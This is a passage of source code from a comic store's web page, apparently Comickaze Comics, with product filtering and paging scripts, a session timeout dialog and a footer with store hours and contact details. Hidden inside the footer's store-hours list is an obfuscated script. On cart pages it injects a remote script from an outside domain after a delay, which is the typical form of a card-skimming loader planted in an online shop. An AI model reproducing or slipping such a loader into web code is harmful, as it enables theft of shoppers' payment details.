                        $('#spnTo').text(rowTo);
                    }


                    if (parseInt(rowTo) == parseInt(rowToItemCount)) {
                        $('#dvLoadMore').hide();
                    }
                    else {
                        $('#dvLoadMore').show();
                    }

                    $('#UpdateProgress').hide();

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }
                    else {
                    	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                    }




                }

                else {
                    $('#UpdateProgress').hide();
                    $('#lastRowCount').val("");
                }

            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });

        $('#imgLoadMoreProduct').hide();
    }

    function GetmoreulProductsLike(whereSearch) {

        $('#hidSubsCurrentPage').val(0);
        $('#hidSubsTotalPage').val(1);
         IsreloadSubscription = true;
         ShowDivSubscriptionAndCategoryNew(0);

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();
        filterData(whereSearch);
        if (whereSearch == "ancAllselect") {
            $('#ulSeach li').removeClass('active');
            $('#ancAllselect').addClass('active');
            whereSearch = "";
            ResetfilterData();
        }

        if (whereSearch != "") {

            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }

        var subSearch = whereSearch;
        if (whereSearch != null && whereSearch != "") {

            if (flag) {
                whereSearch = whereSearch.substring(0, 1);
            }


            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }



        SearchString = whereSearch;


        $('#subsearchpagging').html("");
        isSubSearch = false;

        if (whereSearch != null && whereSearch != "") {


            var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
				+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
				+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
				+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
				+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
				+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
				+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



            html = html.replace(/#/gi, whereSearch);

            html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

            $('#subsearchpagging').html(html);

            if (flag) {


                SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li');
                subSearch = "";

            }
            else {
                // SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
                SubAlphabetPagging(whereSearch);
            }

        }


        else {

            $.ajax({
                type: "post",
                url: '/comickaze/AdvanceFilter/ShowNext',
                data: "whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType + "&urlCurrent=" + window.location.pathname.toLowerCase() +
                    "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                    + "&subscriptionHubId=" + subscriptionHubIdBySearch,
                success: function (data) {

                    $('#ulAllProduct >li').remove();

                    if (data.res != "" && data.res != null && data.res.length != 0) {

                        $('#spnFrom').show();
                        $('#spnRecordCount').show();
                        $('#spnTo').show();
                        $('#dvNorecordFound').hide();

                        $('#ulAllProduct').append(data.html);


                    	//OnLoadHeight();
                        //setTimeout(getEqualhightAdvance, 2000);
                    	//setTimeout(getEqualhightAdvance, 3000);
                        setTimeout(getEqualhight, 3000);
                        $("img.lazy").lazyload({ effect: "fadeIn" });

                        $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);


                        if (data.res[0].Rcount == data.rownum) {
                            $('#dvLoadMore').hide();
                        }
                        else {

                            $('#dvLoadMore').show();
                        }


                        $('#lastRowCount').val(data.rownum);

                        if (data.res.length == 20) {
                            $('#spnFrom').text("1");
                            $('#spnTo').text("20");

                        }
                        else {
                            $('#spnFrom').text("1");
                            $('#spnTo').text(data.res.length);

                        }


                        $('#UpdateProgress').hide();
                    }


                    else {
                        $('#UpdateProgress').hide();
                        $('#spaTotalRecordcountSearch').text('0');
                        $('#spnFrom').hide();
                        $('#spnRecordCount').hide();
                        $('#spnTo').hide();
                        $('#dvNorecordFound').show();
                        $('#lastRowCount').val('');

                    }

                },
                error: function (data) {
                    $('#UpdateProgress').hide();

                }

            });
        }
    }

    //Added on 17 April 2018
	function SubAlphabetPaggingFilter(whereSearch, liId) {
		IsreloadSubscription = true;
		SubAlphabetPagging(whereSearch, liId)
	}

    function SubAlphabetPagging(whereSearch, liId) {

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();



        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');

	ShowDivSubscriptionAndCategoryNew(0);

        SearchString = whereSearch;
        isSubSearch = true;
        var rowTo = 0;

        if (flag) {
            rowTo = $('#lastRowCount').val();
        }


        $.ajax({
            type: "post",
            url: '/comickaze/AdvanceFilter/ShowNext',
            data: "rowto=" + rowTo + "&whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType +
                "&urlCurrent=" + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
        success: function (data) {

            $('#ulAllProduct >li').remove();

	if (IsreloadSubscription == true) {
				fillSubscription(data.SubscriptionList, whereSearch);
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                //alert("OnLoadHeight")
            	//OnLoadHeight();
                //setTimeout(getEqualhightAdvance, 2000);
                //setTimeout(getEqualhightAdvance, 3000);
                setTimeout(getEqualhight, 3000);
                $("img.lazy").lazyload({ effect: "fadeIn" });
                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                if (data.res.length == 20) {
                    $('#spnFrom').text("1");
                    $('#spnTo').text("20");

                }
                else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

                }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }


            else {
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	$(function() {
		$("img.lazy").lazyload({ effect: "fadeIn" });
	});

	function OnLoadHeight()
	{

		$("img.lazy").lazyload({ effect: "fadeIn" });
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}

	function OnLoadEqualHeight()
	{
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}




	function getEqualhightAdvance()
	{
		//$('.all_product img').equalHeights();
		$('.Requestequalcontinertext').equalHeights();
        $('.Requestequalcontiner').equalHeights();


        if ($('.productimage').height <= 200) {
            $('.productimage').height(300);
		}


	}


    function SearchBySubscription(obj) {

		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {

			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedSubChklabel").append(labelhtml)
		} else {

			RemoveChkSubscription(seotitleId)
		}

		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		//console.log(subscriptionHubIdBySearch);
		 SubAlphabetPagging("", "" );
	}

	function SearchByCategory(obj) {
		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {
			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedChklabel").append(labelhtml)
		} else {
			RemoveChkCategory(seotitleId)
		}

		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}


	function ShowDivSubscriptionAndCategory() {
		$("#cateandsublist").toggle();

		if ($('#cateandsublist').is(':visible')) {
			$("#txtsubcat").text("-");
			$("#txtsubcat").attr('title', 'Collapse');
			$("#topheader_subcat").hide();

		}
		else {
			$("#txtsubcat").text("+");
			$("#txtsubcat").attr('title', 'Expand');
			$("#topheader_subcat").show();
			$("html, body").animate({ scrollTop: parseInt('250') }, 1000);

		}
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {
		
		if (isExpand == "1") {
			//$('.searchItem').removeClass("itemhide").addClass("itemshow");

			let tempTotalPages = $('#hidSubsTotalPage').val();
			let tempcurrentpage = $('#hidSubsCurrentPage').val();
			let isapplicableShowmore = parseInt(tempTotalPages) > parseInt(tempcurrentpage) ? true : false;

			if (isapplicableShowmore) {
				$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			}
			$("#txtCollapse").show();
			$("#txtExpand").hide();

		}
		else {

		    /*$('.searchItem').addClass("itemhide").removeClass("itemshow");*/
			/*$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");*/
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}


	function filterData(char) {

		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
		let chararray = char.split(',');
		//console.log(categoryList);
		let filteredCatArray = categoryList.filter((category) => {
			categoryName = category.name.toLowerCase();
			if (stlen == 1 && categoryName.startsWith(char)) {
				return category;
			}
			else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
				return category;
			}
			else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {
				//console.log(chararray[2]);
				return category;
			}

		});

		bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});




		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}
		IsreloadSubscription = false;

	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();
		//console.log(value)
		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {

		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
				if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

    function loadmoresubscription() {
      
		$('#UpdateProgress').show();
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        


		if (currentpage  <= totalpage) {
			$.ajax({
				type: "post",
				url: '/comickaze/AdvanceFilter/GetMoreSubscription',
				data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type ,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

	function RemoveChkCategory(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		categoryHubIdBySearch = "";
		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}
	function RemoveChkSubscription(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		subscriptionHubIdBySearch = "";
		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		SubAlphabetPagging("", "", 0);
	}



	function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/comickaze/AdvanceFilter/GetSearchSection',
				data:  "id=" + type ,
				success: function (data) {
					//console.log(data);
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);

					$('#ulAdvanceSearch').hide();
					$('#ulSeach').show();


					$("#dvSearchSection").html(data.html);

					$("#txtCategorySearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListC = categoryList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindCategoryList(filteredListC);
					});

					$("#txtSubSearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListB = subscriptionList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindSubsciptionList(filteredListB);
					});


					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .all_product {
        display: table;
    }

    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }
</style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Wednesday-10AM–7PM</li>
	<li>Thursday-11AM–7PM</li>
	<li>Friday-11AM–7PM</li>
	<li>Saturday-11AM–7PM</li>
	<li>Sunday-12–5PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Monday & Tuesday Closed</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:updates@comickaze.com" aria-label="Official Email">
                                            updates@comickaze.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+858-278-0371" aria-label="Phone">  +858-278-0371 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Comickaze" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/Comickaze" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>



                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comickaze_comics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5517 CLAIREMONT MESA BLVD

                                    <br>San Diego ,92117<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comickaze+Comics+and+Pop+Culture+Store/@32.833405,-117.173652,15z/data=!4m5!3m4!1s0x0:0xee1ef1c52fb8e258!8m2!3d32.8334253!4d-117.1736452" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/785760d0-caac-434f-bff3-d2ea86ad0c86/1225f15f-a9c4-4ad0-90e5-ebedd1efc787.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/785760d0-caac-434f-bff3-d2ea86ad0c86/1225f15f-a9c4-4ad0-90e5-ebedd1efc787.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/785760d0-caac-434f-bff3-d2ea86ad0c86/1225f15f-a9c4-4ad0-90e5-ebedd1efc787.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/785760d0-caac-434f-bff3-d2ea86ad0c86/1225f15f-a9c4-4ad0-90e5-ebedd1efc787.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/785760d0-caac-434f-bff3-d2ea86ad0c86/1225f15f-a9c4-4ad0-90e5-ebedd1efc787.PNG" alt="Comickaze Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comickaze Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comickaze Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comickaze Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("785760d0-caac-434f-bff3-d2ea86ad0c86")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Graded Comics- Departments - All Products';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
